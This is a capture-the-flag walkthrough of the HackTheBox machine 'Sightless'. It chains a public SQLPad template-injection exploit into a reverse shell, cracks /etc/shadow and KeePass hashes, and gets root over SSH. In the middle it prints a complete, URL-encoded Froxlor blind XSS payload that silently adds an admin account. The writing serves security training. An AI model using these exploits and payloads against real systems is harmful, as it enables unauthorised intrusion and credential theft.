HackTheBox Sightless
Writeup for HackTheBox Sightless
Machine Synopsis
Key exploitation techniques:
- SQLPad template injection (CVE-2022-0944)
- Docker container breakout (implied by host file access)
- Hash cracking (Linux
/etc/shadow) - SSH for initial user access
- Froxlor Blind XSS (CVE-2024-34070)
- FTP credential compromise
- KeePass database cracking
- SSH key retrieval from KeePass
- Root SSH access
Enumeration
An nmap scan identified standard services: FTP (21/tcp), SSH (22/tcp), and HTTP (80/tcp).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ nmap -p- --min-rate 10000 10.10.11.32
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
❯ nmap -p 21,22,80 -sC -sV 10.10.11.32
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
The hostname sightless.htb was added to /etc/hosts.
1
❯ echo -e '10.10.11.32\tsightless.htb' | sudo tee -a /etc/hosts
Browsing the website revealed a SQLPad link under “Our Services” leading to sqlpad.sightless.htb. This subdomain was also added to /etc/hosts.
The SQLPad instance was identified as version 6.10.0.
Exploitation
SQLPad RCE (CVE-2022-0944)
Research indicated SQLPad 6.10.0 is vulnerable to CVE-2022-0944 (template injection). A public exploit from GitHub was used to gain a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Clone the exploit repository
❯ git clone https://github.com/0xRoqeeb/sqlpad-rce-exploit-CVE-2022-0944
❯ cd sqlpad-rce-exploit-CVE-2022-0944
# Setup Netcat listener
❯ nc -nlvp 4444
listening on [any] 4444 ...
# Execute the exploit
❯ python3 exploit.py http://sqlpad.sightless.htb 10.10.16.9 4444
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listener.
# Reverse shell received
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.32] 44000
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami
root
The shell confirmed root access within a Docker container. Further enumeration revealed /etc/passwd and /etc/shadow, indicating node and michael as users.
1
2
3
4
5
6
7
8
9
10
11
root@c184118df0a6:/var/lib/sqlpad# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
node:x:1000:1000::/home/node:/bin/bash
michael:x:1001:1001::/home/michael:/bin/bash
root@c184118df0a6:/var/lib/sqlpad# cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
...
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
The michael hash was extracted and cracked using hashcat with rockyou.txt.
1
2
3
4
5
6
7
8
9
10
11
12
❯ cat michael.hash
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
❯ hashcat -m 1800 michael.hash /usr/share/wordlists/rockyou.txt
...
$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposse
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1800 (sha512crypt $6$, SHA512 (Unix))
...
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
...
The password for michael was insaneclownposse. SSH access was gained to the host machine.
1
2
3
4
5
6
7
8
9
❯ ssh michael@10.10.11.32
The authenticity of host '10.10.11.32 (10.10.11.32)' can't be established.
...
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.32' (ED25519) to the list of known hosts.
michael@10.10.11.32's password: insaneclownposse
Last login: Tue Sep 3 11:52:02 2024 from 10.10.14.23
michael@sightless:~$ cat /home/michael/user.txt
9bebe8818ad42e2a3d53c994cc290329
Privilege Escalation
Internal Enumeration & Port Forwarding
On the host, ss -tunlp revealed several locally listening ports.
1
2
3
4
5
6
michael@sightless:~$ ss -tunlp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
...
tcp LISTEN 0 511 127.0.0.1:8080 0.0.0.0:*
...
Investigation of Apache2 configuration files in /etc/apache2/sites-enabled/ revealed 000-default.conf was configured to serve froxlor on 127.0.0.1:8080 with ServerName admin.sightless.htb.
1
2
3
4
5
6
7
8
9
10
11
michael@sightless:~$ ls /etc/apache2/sites-enabled/
000-default.conf 002-sqlpad.conf 05_froxlor_dirfix_nofcgid.conf 10_froxlor_ipandport_192.168.1.118.80.conf 34_froxlor_normal_vhost_web1.sightless.htb.conf 40_froxlor_diroption_666d99c49b2986e75ed93e591b7eb6c8.conf
michael@sightless:~$ cat /etc/apache2/sites-enabled/000-default.conf
<VirtualHost 127.0.0.1:8080>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html/froxlor
ServerName admin.sightless.htb
ServerAlias admin.sightless.htb
...
</VirtualHost>
Since michael lacked permissions to access /var/www/html/froxlor, an SSH local port forward was set up to access admin.sightless.htb:8080 from the attacking machine.
1
❯ ssh -N -f michael@10.10.11.32 -L 8080:localhost:8080
The subdomain admin.sightless.htb was added to /etc/hosts.
1
2
3
❯ cat /etc/hosts
127.0.0.1 localhost admin.sightless.htb
...
Froxlor Blind XSS (CVE-2024-34070)

Research indicated Froxlor was vulnerable to Blind XSS (CVE-2024-34070). The exploit involved providing an invalid username during login, intercepting the request with Burp Suite, and injecting a crafted XSS payload into the loginname parameter. This payload, when executed by an administrator, adds a new admin user.
1
2
3
4
❯ cat original_payload.txt
admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"https%3a//demo.froxlor.org/admin_admins.php"%3bvar+params%3d"new_loginname%3dabcd%26admin_password%3dAbcd%40%401234%26admin_password_suggestion%3dmgphdKecOu%26def_language%3den%26api_allowed%3d0%26api_allowed%3d1%26name%3dAbcd%26email%3dyldrmtest%40gmail.com%26custom_notes%3d%26custom_notes_show%3d0%26ipaddress%3d-1%26change_serversettings%3d0%26change_serversettings%3d1%26customers%3d0%26customers_ul%3d1%26customers_see_all%3d0%26customers_see_all%3d1%26domains%3d0%26domains_ul%3d1%26caneditphpsettings%3d0%26caneditphpsettings%3d1%26diskspace%3d0%26diskspace_ul%3d1%26traffic%3d0%26traffic_ul%3d1%26subdomains%3d0%26subdomains_ul%3d1%26emails%3d0%26emails_ul%3d1%26email_accounts%3d0%26email_accounts_ul%3d1%26email_forwarders%3d0%26email_forwarders_ul%3d1%26ftps%3d0%26ftps_ul%3d1%26mysqls%3d0%26mysqls_ul%3d1%26csrf_token%3d"%2bcsrfToken%2b"%26page%3dadmins%26action%3dadd%26send%3dsend"%3bxhr.open("POST",url,true)%3bxhr.setRequestHeader("Content-type","application/x-www-form-urlencoded")%3balert("Your+Froxlor+Application+has+been+completely+Hacked")%3bxhr.send(params)}%3ba%3db()`()}}
The payload was edited to target admin.sightless.htb:8080 and URL-encoded:
1
2
❯ cat edited_payload.txt
admin%7B%7B$emit.constructor%60function%20b()%7Bvar%20metaTag=document.querySelector('meta%5Bname=%22csrf-token%22%5D');var%20csrfToken=metaTag.getAttribute('content');var%20xhr=new%20XMLHttpRequest();var%20url=%22http://admin.sightless.htb:8080/admin_admins.php%22;var%20params=%22new_loginname=abcd&admin_password=Abcd@@1234&admin_password_suggestion=mgphdKecOu&def_language=en&api_allowed=0&api_allowed=1&name=Abcd&email=yldrmtest@gmail.com&custom_notes=&custom_notes_show=0&ipaddress=-1&change_serversettings=0&change_serversettings=1&customers=0&customers_ul=1&customers_see_all=0&customers_see_all=1&domains=0&domains_ul=1&caneditphpsettings=0&caneditphpsettings=1&diskspace=0&diskspace_ul=1&traffic=0&traffic_ul=1&subdomains=0&subdomains_ul=1&emails=0&emails_ul=1&email_accounts=0&email_accounts_ul=1&email_forwarders=0&email_forwarders_ul=1&ftps=0&ftps_ul=1&mysqls=0&mysqls_ul=1&csrf_token=%22+csrfToken+%22&page=admins&action=add&send=send%22;xhr.open(%22POST%22,url,true);xhr.setRequestHeader(%22Content-type%22,%22application/x-www-form-urlencoded%22);alert(%22Your%20Froxlor%20Application%20has%20been%20completely%20Hacked%22);xhr.send(params)%7D;a=b()%60()%7D%7D
After sending the payload via Burp Suite, a new admin user abcd:Abcd@@1234 was created, allowing login to the Froxlor admin panel.



Within the Froxlor admin panel, under the “Traffic” tab, traffic from user web1 was observed. The “FTP” tab revealed the web1 user, whose password could then be changed.
FTP Access & KeePass Database
Attempting to log into the FTP service as web1 initially failed due to SSL requirements.
1
2
3
4
5
❯ ftp web1@sightless.htb
Connected to sightless.htb.
220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
550 SSL/TLS required on the control channel
ftp: Login failed
lftp was used to bypass the SSL error by disabling certificate verification.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ lftp web1@sightless.htb
Password: WaSjfvbnck
lftp web1@sightless.htb:~> ls
`ls' at 0 [FEAT negotiation...]
ls: Fatal error: Certificate verification: The certificate is NOT trusted. The certificate issuer is unknown. (A1:4B:95:93:0A:CF:15:CD:DD:52:68:ED:DB:5B:92:ED:F0:F3:3C:69)
lftp web1@sightless.htb:~> set ssl:verify-certificate no
lftp web1@sightless.htb:~> ls
drwxr-xr-x 3 web1 web1 4096 May 17 2024 goaccess
-rw-r--r-- 1 web1 web1 8376 Mar 29 2024 index.html
lftp web1@sightless.htb:/> cd goaccess/backup
lftp web1@sightless.htb:/goaccess/backup> ls
-rw-r--r-- 1 web1 web1 5292 Aug 6 2024 Database.kdb
lftp web1@sightless.htb:/goaccess/backup> get Database.kdb
5292 bytes transferred
A Database.kdb file was found and downloaded.
The Database.kdb file was password-protected. keepass2john converted it to a john compatible hash, which was then cracked using john with rockyou.txt.
1
2
3
4
5
6
❯ keepass2john Database.kdb > db.kdb.hash
❯ john db.kdb.hash --wordlist=/usr/share/wordlists/rockyou.txt
...
bulldogs (Database.kdb)
...
Session completed.
The master password for the KeePass database was bulldogs. The kpcli tool was used to access the database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ kpcli --kdb Database.kdb
Provide the master password: bulldogs
KeePass CLI (kpcli) v3.8.1 is ready for operation.
kpcli:/> cd General/sightless.htb/Backup/
kpcli:/General/sightless.htb/Backup> ls
=== Entries ===
0. ssh
kpcli:/General/sightless.htb/Backup> show -f ssh
Path: /General/sightless.htb/Backup/
Title: ssh
Uname: root
Pass: q6gnLTB74L132TMdFCpK
URL:
Notes:
Atchm: id_rsa (3428 bytes)
The database contained an entry named ssh with an attached file id_rsa. This private key was exported.
1
2
3
4
5
kpcli:/General/sightless.htb/Backup> attach ssh
Atchm: id_rsa (3428 bytes)
Choose: (a)dd/(e)xport/(d)elete/(c)ancel/(F)inish? e
Path to file: /home/shiro/Documents/HackTheBox/Sightless/id_rsa
Saved to: /home/shiro/Documents/HackTheBox/Sightless/id_rsa
Permissions for the private key were set, and an initial SSH login attempt as root failed due to a formatting error.
1
2
3
4
5
6
7
8
❯ chmod 600 id_rsa
❯ ssh -i id_rsa root@sightless.htb
The authenticity of host 'sightless.htb (10.10.11.32)' can't be established.
...
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'sightless.htb' (ED25519) to the list of known hosts.
Load key "id_rsa": error in libcrypto
root@sightless.htb's password:
The key’s formatting was corrected using dos2unix and by adding a newline, a common fix for keys exported from Windows environments or with malformed endings.
1
2
3
4
5
6
❯ dos2unix id_rsa
dos2unix: converting file id_rsa to Unix format...
❯ echo "" >> id_rsa
❯ ssh -i id_rsa root@sightless.htb
root@sightless:~# cat /root/root.txt
a485e85b07fa30316760de19fd11b747